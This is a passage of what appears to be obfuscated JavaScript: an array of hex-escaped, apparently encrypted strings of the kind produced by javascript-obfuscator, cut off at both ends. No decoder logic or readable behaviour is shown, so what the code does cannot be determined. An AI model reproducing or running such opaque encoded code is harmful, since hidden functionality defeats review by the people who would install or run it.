2\x70\x57\x37\x66\x37\x57\x35\x6c\x64\x4b\x43\x6f\x30\x44\x6d\x6f\x53\x57\x36\x31\x64\x77\x4d\x46\x64\x55\x38\x6b\x52\x57\x37\x74\x64\x51\x6d\x6b\x41\x57\x35\x37\x64\x49\x53\x6f\x65\x57\x37\x56\x63\x47\x77\x4c\x58\x41\x67\x35\x42\x63\x43\x6f\x52\x57\x37\x69\x34\x76\x53\x6b\x72\x71\x53\x6f\x78\x45\x6d\x6b\x52\x57\x37\x66\x6d\x6d\x53\x6b\x57\x57\x35\x4a\x63\x55\x53\x6b\x4f\x57\x52\x46\x63\x56\x38\x6f\x34\x57\x34\x50\x77\x57\x51\x37\x63\x50\x38\x6b\x5a\x57\x34\x6a\x35\x57\x52\x78\x63\x54\x43\x6b\x4e\x57\x37\x39\x52\x57\x50\x54\x32\x57\x50\x50\x69\x79\x43\x6b\x74\x57\x35\x5a\x64\x4f\x53\x6b\x30\x45\x31\x74\x64\x51\x4a\x57\x62\x61\x38\x6f\x63\x57\x36\x71\x38\x57\x37\x6c\x64\x4b\x38\x6f\x32\x64\x38\x6b\x31\x57\x36\x44\x32\x57\x52\x52\x64\x51\x38\x6b\x36\x6f\x66\x4a\x63\x4f\x72\x64\x64\x55\x6d\x6b\x66\x6c\x38\x6f\x41\x67\x5a\x44\x70\x57\x37\x54\x6b\x57\x34\x78\x64\x4a\x38\x6f\x71\x74\x38\x6f\x37\x43\x64\x54\x34\x57\x35\x4f\x4e\x43\x4a\x33\x63\x4f\x53\x6b\x35\x57\x51\x37\x63\x4f\x77\x7a\x30\x72\x53\x6f\x61\x57\x52\x65\x6f\x74\x71\x69\x44\x57\x50\x78\x64\x48\x43\x6b\x4e\x57\x37\x56\x64\x49\x43\x6f\x72\x64\x33\x65\x66\x57\x4f\x70\x63\x49\x71\x70\x63\x50\x53\x6f\x4a\x43\x77\x65\x73\x57\x35\x4c\x54\x61\x5a\x4a\x63\x4d\x32\x57\x4e\x69\x38\x6b\x59\x66\x53\x6b\x49\x57\x35\x71\x50\x57\x35\x50\x37\x66\x4d\x35\x67\x57\x34\x70\x63\x56\x72\x46\x64\x51\x30\x44\x38\x57\x36\x70\x63\x4d\x53\x6f\x67\x57\x34\x75\x55\x57\x34\x6a\x45\x35\x4f\x32\x37\x35\x50\x2b\x43\x35\x42\x73\x52\x35\x79\x55\x75\x35\x50\x36\x71\x37\x37\x32\x6b\x36\x6b\x59\x57\x35\x79\x4d\x6c\x35\x42\x2b\x66\x6f\x45\x41\x6f\x4e\x6f\x45\x61\x4b\x45\x41\x77\x50\x2b\x41\x6d\x47\x67\x37\x4a\x47\x6a\x56\x4e\x55\x41\x6c\x4d\x4e\x35\x4e\x64\x56\x72\x4a\x64\x4f\x6d\x6b\x4b','\x57\x35\x6e\x48\x57\x51\x34\x6e\x64\x71','\x77\x48\x43\x65\x66\x57','\x73\x58\x6d\x46\x63\x57','\x57\x34\x30\x30\x74\x47\x65\x79','\x57\x37\x31\x67\x57\x36\x6c\x63\x4d\x48\x43','\x72\x6d\x6f\x61\x67\x43\x6f\x45\x68\x61','\x57\x37\x54\x52\x57\x51\x35\x31\x57\x34\x38','\x7a\x6d\x6b\x31\x57\x50\x61\x77\x57\x34\x37\x63\x4b\x47','\x57\x52\x71\x65\x65\x61','\x57\x51\x4a\x64\x48\x76\x56\x64\x51\x71\x4b','\x75\x6d\x6f\x6b\x71\x64\x56\x64\x54\x53\x6b\x4f\x57\x4f\x71\x35\x57\x51\x78\x63\x4b\x47','\x45\x38\x6b\x34\x57\x34\x54\x6a\x35\x42\x6b\x4f\x35\x50\x73\x69\x57\x37\x7a\x2f\x57\x50\x53\x6e\x57\x36\x61','\x57\x37\x62\x50\x57\x52\x79\x53\x66\x57','\x57\x35\x65\x2b\x57\x51\x4e\x63\x56\x61','\x76\x53\x6f\x61\x79\x6d\x6f\x53','\x57\x52\x66\x41\x57\x36\x6c\x63\x4d\x49\x70\x64\x52\x72\x33\x64\x51\x43\x6f\x6b\x46\x49\x6a\x35\x57\x51\x74\x64\x4f\x53\x6f\x5a\x43\x53\x6f\x4c\x57\x37\x33\x63\x4f\x57','\x75\x6d\x6b\x49\x57\x36\x4a\x63\x56\x58\x65','\x57\x51\x54\x37\x69\x65\x30\x69\x57\x36\x4b\x69\x57\x35\x74\x63\x47\x6d\x6b\x6b\x71\x6d\x6f\x39\x57\x4f\x50\x61\x57\x51\x47\x69\x57\x50\x42\x64\x49\x6d\x6f\x70\x57\x37\x31\x61\x79\x71','\x57\x37\x6e\x61\x57\x34\x66\x55\x69\x47','\x57\x36\x37\x63\x49\x6d\x6f\x4e\x57\x52\x30\x48','\x72\x57\x69\x2b\x57\x4f\x48\x56','\x46\x61\x75\x6a\x57\x4f\x39\x70','\x6b\x38\x6b\x55\x57\x34\x33\x64\x54\x43\x6b\x65\x70\x59\x6c\x63\x54\x43\x6f\x76\x68\x78\x37\x64\x49\x71','\x6e\x6d\x6f\x5a\x57\x4f\x52\x64\x52\x53\x6f\x41\x42\x62\x64\x63\x53\x53\x6b\x46\x70\x68\x6c\x64\x54\x68\x38','\x57\x35\x4a\x64\x4a\x74\x76\x6b\x74\x71','\x57\x52\x74\x64\x48\x4a\x35\x55\x57\x50\x30','\x57\x34\x4f\x6a\x44\x74\x30\x71','\x57\x37\x4f\x56\x73\x73\x43\x44','\x77\x66\x56\x64\x54\x43\x6b\x72\x78\x6d\x6f\x45\x57\x50\x38\x4c\x6f\x48\x78\x63\x51\x38\x6b\x5a\x61\x61','\x57\x35\x46\x64\x4c\x4d\x5a\x64\x51\x4c\x47','\x57\x36\x31\x73\x57\x51\x43\x52\x6d\x57','\x57\x51\x37\x64\x4e\x31\x56\x64\x48\x63\x43','\x61\x53\x6f\x6b\x73\x63\x2f\x64\x4d\x47','\x57\x36\x37\x63\x54\x64\x68\x63\x50\x4a\x6d','\x57\x52\x31\x35\x63\x62\x62\x30\x57\x35\x2f\x64\x4c\x77\x43\x77\x57\x37\x53\x62\x57\x37\x56\x63\x4b\x6d\x6b\x4b\x57\x35\x71\x58\x57\x37\x46\x64\x48\x71','\x57\x4f\x37\x64\x50\x31\x56\x64\x56\x72\x69','\x57\x35\x4f\x6d\x76\x48\x57\x39','\x57\x51\x64\x64\x4b\x4b\x37\x64\x4b\x57\x53','\x57\x35\x33\x63\x56\x43\x6f\x37\x57\x51\x71\x49','\x74\x73\x47\x4f\x57\x50\x7a\x6a','\x57\x36\x71\x46\x64\x65\x74\x63\x4f\x57','\x72\x38\x6f\x38\x77\x43\x6f\x4c\x66\x57','\x77\x59\x4f\x57\x57\x4f\x76\x46','\x72\x38\x6b\x77\x57\x36\x6d\x61\x57\x4f\x57','\x57\x34\x61\x71\x57\x34\x37\x64\x4c\x4b\x57','\x57\x34\x61\x33\x44\x59\x69\x6e','\x45\x61\x6d\x31\x57\x4f\x6a\x67','\x42\x62\x53\x78\x65\x38\x6b\x32','\x7a\x48\x58\x58\x6d\x53\x6b\x47','\x57\x37\x6a\x64\x57\x36\x7a\x41\x65\x47','\x43\x38\x6f\x33\x57\x4f\x4e\x63\x54\x53\x6f\x64\x75\x48\x4e\x63\x53\x53\x6f\x46\x6e\x63\x52\x63\x56\x77\x48\x45\x57\x36\x62\x37\x6d\x38\x6b\x6a\x57\x34\x42\x64\x4d\x74\x47\x6b\x57\x36\x48\x33\x68\x57','\x57\x36\x7a\x51\x57\x4f\x69\x57\x6b\x74\x46\x64\x54\x61\x65','\x76\x43\x6b\x73\x57\x36\x4f\x6a\x57\x4f\x43\x59','\x71\x47\x68\x64\x53\x64\x58\x73','\x57\x36\x68\x63\x56\x67\x34\x6f\x57\x34\x47','\x46\x62\x52\x63\x48\x48\x68\x64\x4f\x57','\x79\x43\x6b\x48\x57\x34\x70\x63\x53\x57\x43','\x6d\x6d\x6b\x57\x6c\x6d\x6f\x67\x57\x34\x38','\x57\x37\x7a\x4b\x57\x34\x64\x63\x50\x62\x61','\x66\x38\x6f\x35\x70\x47','\x57\x34\x5a\x63\x4c\x5a\x33\x64\x4a\x47\x4e\x63\x51\x43\x6f\x47\x57\x4f\x6e\x4d','\x77\x73\x76\x66\x6e\x43\x6b\x38','\x57\x34\x6c\x64\x51\x4b\x4a\x64\x48\x4c\x76\x68\x57\x51\x30','\x57\x34\x62\x69\x57\x4f\x54\x42\x57\x36\x72\x70','\x57\x37\x2f\x64\x52\x77\x56\x64\x49\x75\x57','\x77\x38\x6b\x73\x61\x53\x6f\x48\x57\x35\x53','\x57\x51\x64\x64\x4b\x58\x7a\x31\x57\x35\x56\x63\x4d\x43\x6b\x77\x57\x50\x6d','\x78\x6d\x6f\x51\x57\x51\x52\x63\x53\x43\x6f\x62','\x75\x38\x6b\x59\x57\x35\x53\x47\x57\x50\x34','\x57\x34\x56\x63\x50\x5a\x79\x54\x57\x51\x71','\x45\x4c\x46\x63\x51\x62\x78\x64\x49\x61','\x57\x34\x37\x63\x54\x61\x38\x45\x71\x61','\x57\x51\x4a\x64\x4f\x48\x6d\x50\x42\x71','\x57\x34\x61\x68\x57\x35\x68\x64\x51\x66\x6d','\x57\x52\x33\x63\x50\x43\x6b\x42\x57\x52\x76\x72\x6a\x38\x6f\x52\x57\x50\x75\x57\x57\x51\x46\x63\x54\x53\x6b\x33\x57\x4f\x79','\x72\x62\x31\x34\x6d\x43\x6b\x42','\x57\x52\x68\x64\x55\x59\x54\x4f\x57\x4f\x6d','\x43\x53\x6b\x4f\x57\x35\x37\x63\x52\x57\x69','\x57\x35\x4f\x6c\x71\x6d\x6f\x51\x41\x57','\x57\x51\x33\x64\x52\x49\x76\x70\x57\x51\x47','\x74\x43\x6b\x42\x68\x53\x6f\x76\x57\x36\x43','\x78\x49\x79\x44\x57\x51\x39\x58','\x57\x35\x4a\x63\x52\x49\x47\x6b\x57\x51\x38','\x61\x43\x6f\x57\x61\x53\x6b\x46\x57\x37\x75','\x57\x50\x30\x4a\x57\x52\x78\x63\x53\x73\x65\x7a\x57\x50\x71\x4f\x76\x38\x6f\x49\x70\x48\x6c\x63\x4c\x4a\x43\x2f\x57\x51\x4f','\x62\x53\x6b\x52\x62\x6d\x6f\x53\x57\x37\x71','\x57\x37\x74\x63\x4a\x59\x5a\x63\x50\x5a\x30','\x57\x4f\x4e\x63\x4f\x38\x6b\x54\x57\x52\x4f\x59\x68\x6d\x6b\x4f','\x57\x34\x44\x47\x57\x4f\x38\x31\x66\x71','\x68\x53\x6f\x41\x70\x6d\x6b\x58\x57\x36\x57','\x57\x51\x6a\x72\x57\x36\x62\x55\x41\x6d\x6b\x54\x6f\x5a\x71\x55\x57\x37\x57\x63\x57\x34\x5a\x63\x48\x38\x6b\x39\x78\x58\x48\x52','\x57\x35\x78\x63\x4c\x49\x2f\x63\x4f\x47\x6c\x64\x48\x53\x6f\x4e\x7a\x76\x78\x63\x52\x66\x30','\x66\x38\x6b\x37\x57\x50\x34\x44\x57\x34\x4f','\x57\x50\x68\x64\x4b\x4c\x4e\x64\x54\x74\x65','\x57\x34\x7a\x63\x57\x4f\x58\x7a','\x57\x36\x68\x63\x53\x47\x34\x32\x77\x53\x6f\x72\x57\x35\x79\x4b\x57\x35\x75','\x57\x34\x78\x64\x4b\x31\x2f\x64\x48\x74\x4e\x64\x51\x4d\x38\x50\x57\x52\x79\x41\x57\x50\x37\x64\x47\x64\x65','\x57\x4f\x34\x50\x62\x49\x47','\x46\x59\x44\x43\x68\x6d\x6b\x50','\x41\x4c\x44\x6c\x70\x6d\x6f\x51\x61\x6d\x6b\x46\x57\x34\x52\x63\x53\x4a\x6d\x74\x75\x53\x6b\x51\x57\x37\x64\x63\x4f\x68\x52\x63\x4d\x67\x50\x55\x74\x75\x57\x30\x6d\x74\x62\x37\x61\x33\x75\x69\x66\x43\x6f\x43\x68\x38\x6f\x59\x57\x35\x64\x63\x4c\x38\x6f\x41','\x74\x53\x6b\x52\x64\x53\x6f\x34\x57\x34\x75','\x57\x37\x39\x34\x57\x35\x54\x6e\x6c\x61','\x71\x6d\x6b\x30\x57\x37\x30','\x57\x34\x50\x42\x57\x52\x72\x51\x57\x34\x38','\x43\x6d\x6f\x75\x57\x50\x46\x63\x54\x38\x6f\x54','\x57\x36\x6d\x4c\x71\x53\x6f\x69\x76\x47','\x57\x36\x56\x63\x52\x67\x53\x6c\x57\x37\x53','\x57\x50\x37\x64\x50\x57\x4e\x63\x4a\x38\x6b\x31'].concat((function(){return['\x7a\x58\x57\x6b\x61\x53\x6b\x38\x57\x37\x75\x35\x6a\x43\x6b\x6e\x57\x51\x58\x45\x57\x34\x33\x63\x56\x57','\x57\x36\x46\x63\x4e\x64\x4e\x63\x4c\x47\x47','\x57\x37\x72\x58\x67\x77\x53\x49','\x78\x38\x6b\x78\x57\x36\x57\x45\x57\x4f\x69','\x75\x53\x6b\x6b\x68\x43\x6f\x67\x57\x37\x6d','\x75\x6d\x6b\x36\x57\x37\x4e\x63\x56\x61','\x57\x52\x78\x64\x51\x72\x54\x43\x57\x51\x6d','\x57\x36\x65\x5a\x71\x38\x6f\x32\x46\x61','\x77\x6d\x6b\x30\x57\x36\x4f','\x57\x37\x6d\x4f\x6f\x4e\x4e\x63\x56\x47','\x76\x43\x6b\x77\x57\x35\x2f\x63\x49\x62\x61','\x65\x38\x6f\x56\x6f\x43\x6b\x35\x57\x34\x52\x63\x49\x53\x6f\x44\x57\x50\x64\x63\x55\x38\x6f\x39\x6c\x59\x39\x47\x57\x36\x65','\x57\x34\x4b\x76\x57\x52\x75\x64\x57\x36\x43','\x57\x51\x66\x63\x6a\x48\x35\x75','\x46\x6d\x6f\x44\x7a\x53\x6f\x57\x62\x71','\x57\x4f\x33\x64\x56\x4a\x44\x75\x57\x4f\x53','\x57\x37\x7a\x58\x61\x64\x65\x36','\x57\x4f\x68\x64\x49\x76\x5a\x64\x4c\x59\x4f','\x66\x6d\x6f\x6d\x77\x58\x52\x64\x53\x43\x6b\x58\x57\x4f\x75','\x72\x4b\x64\x63\x52\x5a\x2f\x64\x55\x57','\x57\x37\x76\x58\x65\x32\x53\x6d','\x6c\x57\x69\x2b\x57\x37\x75','\x79\x53\x6f\x6f\x57\x52\x56\x63\x4d\x43\x6f\x41','\x57\x4f\x76\x34\x70\x4a\x48\x6c','\x57\x36\x42\x63\x56\x77\x57\x30\x57\x35\x34','\x57\x52\x68\x64\x52\x31\x4a\x64\x48\x5a\x4b','\x6d\x4c\x37\x64\x53\x6d\x6b\x62\x73\x61','\x57\x34\x79\x54\x57\x36\x4a\x64\x49\x4e\x30','\x57\x35\x4b\x7a\x7a\x43\x6f\x7a\x75\x47','\x57\x37\x35\x75\x57\x52\x76\x53\x57\x34\x53','\x42\x47\x46\x64\x54\x47\x62\x69\x57\x36\x2f\x64\x4a\x30\x37\x63\x48\x6d\x6b\x6f\x6c\x38\x6f\x4e\x6c\x57','\x57\x37\x42\x63\x52\x73\x47\x58\x74\x71','\x79\x38\x6b\x56\x57\x37\x43\x6b\x57\x52\x57','\x46\x43\x6b\x71\x67\x47','\x62\x43\x6b\x37\x57\x52\x53\x4a\x57\x34\x6d','\x57\x51\x4a\x63\x4f\x6d\x6b\x6b\x57\x4f\x57\x39','\x76\x6d\x6f\x74\x57\x50\x78\x63\x51\x6d\x6f\x61','\x78\x47\x64\x64\x50\x58\x35\x55','\x57\x35\x42\x63\x4e\x4d\x47\x71\x57\x36\x37\x63\x54\x6d\x6f\x4a\x70\x53\x6b\x63\x57\x50\x76\x47\x69\x57\x65','\x57\x37\x61\x69\x57\x35\x5a\x64\x49\x31\x30','\x71\x43\x6b\x74\x57\x36\x46\x63\x54\x4a\x69','\x46\x63\x47\x53\x66\x53\x6b\x33','\x7a\x58\x2f\x64\x56\x48\x34','\x57\x35\x47\x73\x77\x53\x6f\x63\x73\x71','\x57\x37\x70\x64\x4c\x30\x71\x75\x35\x79\x51\x50\x36\x7a\x67\x56\x57\x34\x46\x64\x4d\x43\x6b\x62\x6f\x43\x6b\x73','\x57\x35\x47\x37\x57\x4f\x64\x63\x4b\x48\x61','\x57\x34\x4c\x6c\x57\x4f\x72\x76\x57\x37\x71','\x57\x37\x56\x63\x55\x6d\x6f\x62\x57\x52\x57\x67','\x57\x37\x4e\x63\x54\x59\x38\x49','\x46\x49\x75\x39\x57\x52\x35\x6a','\x76\x38\x6f\x35\x6b\x6d\x6b\x46\x57\x35\x6c\x63\x48\x53\x6f\x46\x57\x50\x56\x64\x55\x6d\x6f\x56\x61\x4a\x4c\x44\x57\x36\x62\x68','\x78\x72\x30\x79\x57\x50\x48\x65','\x57\x34\x57\x68\x57\x51\x53\x69\x57\x37\x47','\x57\x34\x4a\x63\x52\x43\x6f\x46\x57\x52\x61\x58','\x57\x4f\x56\x63\x53\x53\x6b\x6c\x57\x52\x30\x45','\x78\x66\x50\x6b\x6f\x6d\x6f\x77\x65\x6d\x6f\x6c','\x76\x43\x6b\x67\x57\x37\x34\x56\x57\x4f\x75\x33\x6c\x38\x6b\x72','\x43\x53\x6b\x52\x57\x36\x38\x35\x57\x52\x6d','\x6e\x38\x6b\x49\x57\x50\x47\x62\x57\x34\x6c\x63\x4b\x6d\x6b\x2b\x66\x6d\x6b\x77\x78\x43\x6b\x2f\x6c\x4b\x6c\x64\x4b\x61','\x43\x53\x6f\x7a\x77\x43\x6f\x4e\x64\x47','\x72\x59\x53\x4c\x67\x43\x6b\x31','\x57\x37\x70\x63\x4b\x71\x65\x47\x72\x57','\x78\x59\x31\x41\x6e\x6d\x6b\x46','\x65\x43\x6b\x32\x62\x6d\x6f\x6d\x57\x4f\x33\x63\x4c\x53\x6b\x68\x6b\x43\x6b\x6f\x57\x37\x57\x36\x57\x36\x72\x41\x57\x51\x70\x63\x49\x78\x5a\x64\x47\x31\x61\x71\x57\x34\x38\x4e\x57\x4f\x56\x63\x47\x4e\x56\x64\x54\x38\x6f\x74\x42\x57','\x57\x35\x57\x68\x41\x48\x53\x68','\x57\x35\x4f\x38\x73\x5a\x43\x6f\x57\x52\x6c\x63\x52\x53\x6b\x32\x77\x53\x6b\x35\x57\x52\x64\x64\x53\x38\x6b\x56\x57\x35\x64\x63\x54\x38\x6f\x70\x6b\x75\x46\x63\x54\x6d\x6f\x4f\x57\x34\x71\x2b\x57\x35\x5a\x64\x52\x58\x38\x73\x57\x50\x4e\x63\x4c\x4c\x52\x63\x49\x58\x66\x54\x57\x35\x72\x45\x64\x43\x6b\x4b\x44\x53\x6f\x30\x74\x61\x5a\x63\x53\x53\x6f\x6a\x75\x6d\x6f\x37\x71\x4b\x46\x63\x47\x38\x6f\x73\x57\x51\x53\x68\x57\x37\x71\x6b\x57\x51\x4e\x63\x4d\x53\x6f\x55\x72\x43\x6f\x51\x69\x53\x6b\x69\x64\x38\x6f\x66\x42\x43\x6f\x4d\x57\x51\x52\x63\x50\x73\x42\x64\x4a\x6d\x6f\x4f\x46\x53\x6b\x41\x57\x4f\x42\x64\x4a\x31\x64\x63\x4c\x62\x43\x78\x75\x6d\x6f\x37\x6c\x53\x6f\x67\x42\x61\x33\x64\x49\x4d\x4e\x64\x4f\x43\x6f\x75\x57\x34\x2f\x64\x50\x38\x6b\x30\x57\x4f\x30\x65\x78\x49\x39\x6e\x57\x51\x62\x59\x57\x52\x46\x64\x4f\x53\x6f\x47\x57\x50\x44\x48\x57\x50\x64\x63\x50\x49\x65\x72\x57\x52\x79\x41\x57\x51\x74\x64\x4b\x4d\x52\x63\x52\x43\x6f\x48\x57\x52\x6e\x57\x57\x34\x61\x59\x57\x36\x50\x4a\x66\x57\x65\x47\x57\x34\x74\x63\x49\x30\x79\x65\x6e\x6d\x6b\x4c\x64\x71\x68\x64\x56\x63\x53\x67\x61\x53\x6b\x6f\x57\x50\x53\x4a\x57\x51\x2f\x63\x47\x38\x6b\x73\x57\x34\x30\x74\x57\x52\x4f\x78\x57\x34\x61\x6c\x74\x43\x6f\x52\x57\x52\x57\x76\x57\x34\x46\x63\x47\x53\x6f\x73\x44\x38\x6b\x48\x7a\x38\x6f\x39\x61\x53\x6f\x69\x61\x43\x6b\x51\x57\x34\x34\x4c\x57\x34\x35\x2f\x6f\x62\x52\x64\x4c\x53\x6b\x77\x62\x77\x4e\x63\x4e\x38\x6b\x6c\x6d\x64\x75\x57\x64\x38\x6f\x6c\x57\x34\x6c\x63\x51\x58\x78\x63\x4d\x59\x70\x63\x51\x53\x6b\x34\x76\x74\x62\x2b\x57\x4f\x33\x63\x54\x65\x69\x35\x57\x35\x31\x33\x57\x36\x48\x2f\x57\x35\x6d\x34\x57\x50\x58\x67\x66\x31\x4e\x63\x50\x77\x38\x39\x57\x34\x62\x75\x75\x48\x57\x46\x57\x36\x66\x2b\x57\x34\x56\x64\x51\x5a\x33\x63\x54\x4c\x56\x63\x4f\x68\x78\x63\x56\x43\x6f\x62\x70\x75\x70\x63\x4e\x57\x6d\x69\x76\x43\x6b\x58\x75\x31\x65\x69\x69\x43\x6f\x5a\x57\x52\x4f\x63\x57\x52\x79\x76\x78\x6d\x6b\x71\x76\x33\x75\x4e\x71\x68\x6a\x6d\x57\x51\x4a\x64\x56\x4b\x78\x64\x4a\x72\x6c\x63\x55\x61\x4b\x51\x57\x34\x52\x4d\x4e\x6b\x78\x4d\x4a\x52\x4a\x4d\x4e\x51\x6c\x56\x56\x6c\x70\x4f\x52\x6a\x68\x4c\x49\x52\x64\x4c\x56\x35\x61\x49\x35\x4f\x32\x53\x35\x34\x63\x44\x35\x50\x41\x74\x35\x4f\x32\x63\x57\x52\x78\x4a\x47\x69\x33\x63\x47\x2b\x49\x31\x49\x6f\x73\x35\x4e\x6f\x41\x6f\x4d\x2b\x41\x43\x54\x33\x30\x4b\x69\x53\x6b\x4d','\x57\x4f\x68\x64\x4a\x73\x48\x68\x57\x37\x42\x64\x4f\x6d\x6b\x4d\x61\x53\x6b\x4e\x57\x51\x6e\x35\x66\x57\x53','\x74\x53\x6f\x61\x57\x52\x2f\x63\x4d\x53\x6f\x2f','\x69\x38\x6b\x58\x57\x4f\x4b\x77','\x57\x50\x4e\x64\x4c\x4e\x5a\x64\x55\x62\x4b','\x6d\x38\x6b\x2f\x57\x4f\x30','\x6f\x73\x57\x62\x57\x36\x46\x63\x4d\x47','\x77\x43\x6f\x6e\x6d\x53\x6f\x48\x6c\x71','\x70\x53\x6f\x4a\x76\x73\x6c\x64\x51\x61','\x57\x50\x56\x64\x4d\x73\x47','\x57\x50\x46\x64\x49\x73\x39\x64\x57\x51\x38','\x57\x36\x2f\x63\x53\x4a\x4b\x70\x57\x4f\x37\x63\x51\x71\x34\x4b','\x57\x34\x65\x46\x72\x4a\x69\x39','\x57\x4f\x74\x64\x4c\x63\x48\x62\x57\x51\x4b','\x57\x34\x6c\x63\x4b\x78\x53\x31\x57\x35\x69','\x77\x57\x75\x2b\x66\x53\x6b\x31','\x57\x52\x43\x4d\x43\x58\x7a\x6a\x57\x37\x76\x72\x57\x50\x37\x64\x4b\x6d\x6f\x46','\x57\x36\x52\x63\x54\x59\x4b\x54','\x57\x52\x6c\x64\x49\x30\x56\x64\x4e\x5a\x71','\x79\x6d\x6f\x79\x6d\x38\x6f\x2b\x70\x47','\x57\x50\x70\x64\x50\x59\x78\x63\x49\x6d\x6b\x30','\x57\x37\x76\x36\x57\x34\x54\x35\x6c\x57','\x57\x52\x33\x63\x4a\x65\x57\x41\x70\x6d\x6f\x37\x57\x37\x6d\x70\x57\x51\x46\x64\x56\x43\x6b\x71\x79\x47','\x57\x50\x68\x64\x47\x57\x39\x73\x57\x51\x4e\x64\x51\x53\x6b\x39\x66\x57','\x78\x43\x6b\x6d\x57\x37\x71\x6a\x57\x50\x53\x63\x6f\x43\x6b\x41\x57\x37\x43','\x57\x50\x52\x64\x4c\x62\x4e\x63\x53\x53\x6b\x75','\x57\x35\x79\x4d\x57\x37\x70\x64\x49\x68\x30\x74\x6a\x53\x6f\x59\x65\x58\x5a\x63\x4c\x71','\x57\x34\x64\x63\x51\x78\x65\x77\x57\x37\x69','\x41\x78\x6a\x70\x66\x43\x6f\x58','\x6e\x73\x79\x48\x6e\x30\x74\x63\x55\x61','\x73\x53\x6b\x68\x69\x6d\x6f\x73\x57\x37\x4f','\x57\x36\x53\x42\x57\x51\x2f\x63\x4c\x63\x69','\x57\x36\x78\x63\x50\x76\x6d\x70\x57\x37\x57\x6a\x57\x35\x69','\x57\x50\x2f\x63\x4a\x4d\x37\x64\x4c\x73\x4e\x64\x48\x38\x6f\x4c\x7a\x78\x70\x64\x4f\x58\x6d\x55\x57\x4f\x68\x64\x4a\x77\x70\x64\x47\x32\x7a\x61\x57\x50\x52\x63\x50\x6d\x6f\x62\x65\x30\x31\x6e','\x62\x43\x6f\x52\x57\x52\x78\x64\x52\x75\x46\x63\x4f\x71\x70\x63\x54\x53\x6f\x47\x57\x4f\x70\x63\x52\x38\x6f\x4c\x57\x37\x61','\x57\x34\x47\x52\x67\x5a\x43\x50\x57\x52\x2f\x63\x52\x43\x6b\x48\x62\x53\x6f\x38\x57\x52\x68\x63\x55\x53\x6b\x56\x57\x35\x64\x63\x55\x53\x6f\x61','\x73\x66\x6c\x63\x4a\x62\x78\x64\x52\x57','\x57\x37\x70\x64\x4d\x58\x54\x43\x57\x4f\x2f\x63\x4b\x38\x6b\x78\x57\x50\x46\x63\x4d\x4e\x5a\x63\x4b\x74\x58\x30\x57\x34\x38\x69\x64\x4d\x38','\x68\x73\x30\x55\x57\x37\x64\x63\x53\x71','\x57\x35\x58\x4e\x66\x65\x4f\x4f','\x57\x51\x4e\x64\x4a\x4a\x39\x72\x57\x52\x61','\x57\x35\x6c\x63\x53\x4d\x30\x59\x57\x35\x4f','\x57\x37\x65\x4e\x57\x37\x56\x64\x49\x30\x69','\x79\x73\x53\x39\x66\x38\x6b\x77','\x57\x51\x5a\x64\x4e\x65\x4e\x64\x56\x48\x4f','\x72\x6d\x6b\x79\x68\x78\x42\x63\x4f\x43\x6b\x50\x57\x51\x71\x64\x57\x4f\x56\x63\x4b\x68\x47','\x75\x67\x48\x6a\x64\x6d\x6f\x71','\x44\x31\x6a\x4f\x63\x43\x6f\x61','\x57\x36\x4c\x69\x57\x36\x69','\x77\x64\x64\x63\x4a\x73\x42\x64\x4f\x6d\x6b\x5a\x45\x57','\x57\x4f\x68\x63\x47\x63\x6d\x45\x6e\x71','\x57\x34\x74\x63\x51\x64\x46\x63\x48\x59\x53','\x73\x6d\x6f\x76\x79\x71','\x74\x6d\x6f\x72\x79\x6d\x6f\x56\x66\x78\x74\x64\x49\x43\x6f\x6d\x45\x6d\x6f\x6e\x57\x36\x57','\x57\x35\x7a\x7a\x6d\x58\x65\x2f','\x77\x57\x43\x42\x57\x51\x6e\x39','\x57\x51\x6d\x6b\x62\x4e\x4e\x63\x4b\x61','\x57\x51\x4a\x64\x49\x47\x6c\x63\x4e\x6d\x6b\x4d','\x57\x4f\x53\x30\x57\x4f\x38\x6c\x57\x35\x48\x7a\x57\x36\x71\x4f\x57\x37\x42\x64\x4e\x57','\x57\x36\x4b\x30\x78\x72\x71\x41','\x79\x4c\x4a\x63\x51\x48\x56\x64\x54\x61','\x79\x6d\x6b\x68\x57\x37\x71\x2f\x57\x51\x57','\x57\x37\x30\x64\x64\x77\x42\x63\x55\x53\x6f\x52\x45\x38\x6b\x35\x76\x78\x6d\x4d\x45\x63\x6d','\x57\x4f\x4e\x64\x4c\x72\x50\x38\x57\x35\x4f','\x6e\x48\x69\x65\x70\x78\x79','\x57\x36\x48\x66\x57\x37\x50\x69\x6f\x53\x6b\x4e\x6e\x64\x61','\x57\x51\x52\x64\x47\x47\x2f\x63\x56\x6d\x6b\x48\x71\x38\x6b\x63\x76\x57','\x57\x50\x52\x64\x4b\x72\x79\x45\x72\x71','\x78\x61\x69\x57\x6b\x38\x6b\x49','\x57\x35\x4b\x51\x57\x37\x64\x64\x4c\x4d\x61','\x57\x35\x61\x35\x57\x37\x68\x64\x51\x75\x69','\x73\x61\x69\x67\x66\x38\x6b\x74','\x57\x37\x4c\x78\x57\x50\x43\x45\x6c\x61','\x57\x35\x34\x71\x76\x58\x71\x37','\x78\x38\x6b\x43\x57\x35\x2f\x63\x4a\x48\x30','\x74\x4d\x4a\x63\x4e\x72\x56\x64\x51\x57','\x57\x37\x33\x63\x54\x73\x38\x4a\x57\x4f\x37\x63\x50\x63\x4b\x34\x57\x35\x75','\x57\x36\x4a\x64\x4e\x61\x4f','\x79\x61\x33\x64\x54\x71\x66\x7a\x57\x52\x79','\x57\x4f\x57\x65\x6c\x49\x43\x4f','\x64\x38\x6b\x64\x57\x52\x61\x73\x57\x34\x64\x63\x4e\x38\x6b\x68\x6e\x43\x6b\x44\x74\x47','\x77\x53\x6f\x47\x74\x6d\x6f\x65\x64\x71','\x57\x37\x7a\x49\x6f\x65\x47\x64','\x57\x34\x34\x71\x42\x64\x47\x31','\x66\x43\x6b\x63\x57\x51\x4b\x72\x57\x36\x30','\x57\x50\x46\x64\x54\x64\x38\x6e\x73\x47','\x79\x59\x64\x64\x54\x48\x50\x57','\x79\x4b\x4e\x63\x51\x64\x64\x64\x49\x57','\x77\x57\x69\x30\x6a\x43\x6b\x76','\x57\x36\x76\x56\x57\x4f\x71\x43\x43\x4a\x33\x64\x54\x47\x50\x57\x57\x37\x66\x2f\x70\x66\x5a\x63\x4b\x75\x37\x64\x4e\x78\x2f\x63\x55\x53\x6f\x72\x57\x35\x38\x50\x57\x50\x39\x38\x57\x34\x35\x46\x61\x66\x53\x49\x67\x57','\x57\x36\x5a\x63\x52\x43\x6f\x7a\x57\x52\x53','\x57\x34\x42\x64\x4e\x59\x48\x70\x57\x52\x4a\x64\x51\x6d\x6b\x51','\x44\x53\x6f\x61\x79\x38\x6f\x6c\x6a\x61'